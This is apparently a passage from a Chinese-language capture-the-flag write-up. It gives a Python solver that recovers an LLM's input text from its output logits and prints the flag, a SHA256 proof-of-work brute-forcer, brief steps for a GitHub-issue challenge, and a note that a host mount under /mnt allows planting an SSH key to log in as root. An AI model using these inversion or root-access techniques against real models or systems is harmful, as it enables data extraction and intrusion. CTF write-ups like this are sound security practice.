target_logits = torch.from_numpy(np.load(TARGET_FILE)).float().to(device)
print("target_logits shape:", tuple(target_logits.shape))
print("model vocab size:", model.config.vocab_size)
global_candidates = build_global_candidates(tokenizer)
recovered_ids = []
prefix_text = ""
for step in tqdm(range(1, SEQ_LEN + 1), desc="Recovering", ncols=120):
target_idx = step - 1
target = target_logits[0, target_idx, :]
# 选择本 step 的候选集
step_cand = build_candidates_for_step(tokenizer, step)
if step_cand is None:
step_cand = global_candidates
best_loss = float("inf")
best_token = None
for tok in step_cand:
full_ids = recovered_ids + [tok]
full_tensor = torch.tensor([full_ids], device=device, dtype=torch.long)
with torch.no_grad():
o = model(full_tensor)
cur_logits = o.logits[0, -1, :]
loss = torch.mean((cur_logits - target) ** 2)
l = loss.item()
if l < best_loss:
best_loss = l
best_token = tok
if best_token is None:
print(f"\n[!] FATAL: step {step}, no valid token")
break
recovered_ids.append(best_token)
piece = tokenizer.decode([best_token])
prefix_text = tokenizer.decode(recovered_ids)
tqdm.write(f"Step {step:2d} | Token: {repr(piece):12s} | Loss: {best_loss:.3e}")
tqdm.write(f"Current: {prefix_text}\n")
print("\n[*] Full Recovered Text:")
print(prefix_text)
if __name__ == "__main__":
solve()
# LilacCTF{Injective_LLM_WDZwFXWVppFFhc4twobFBWzpi_never_G0nn4_9iv3_u_up_never_Gonna_let_you_down_9087675_976433535_979654332_I_Lov3_Lily_Whit3}
Your GitHub, mine
后面又加了个验证服务,暴力破解即可
import hashlib
import sys
prefix = "wBzY6Dc1o2"
print(f"[*] 正在爆破 SHA256(' {prefix} ' + X) ...")
print("[*] 目标: hash 开头 6 个 0")
i = 0
while True:
# 尝试将数字作为 X
x = str(i)
# 拼接字符串
text = prefix + x
# 计算 SHA256
digest = hashlib.sha256(text.encode()).hexdigest()
# 检查是否以 6 个 0 开头
if digest.startswith("000000"):
print(f"\n[SUCCESS]")
print(f"X = {x}")
print(f"Hash = {digest}")
break
# 显示进度
if i % 100000 == 0:
print(f"尝试中... {i}", end="\r")
i += 1创建新的Issue
修改他的Issue
设置里面转移



然后执行一遍转移之前的步骤,进行验证,得到flag

very_good_ssh


直接把宿主机文件挂在mnt目录下了,之后传公钥,用密钥登陆root即可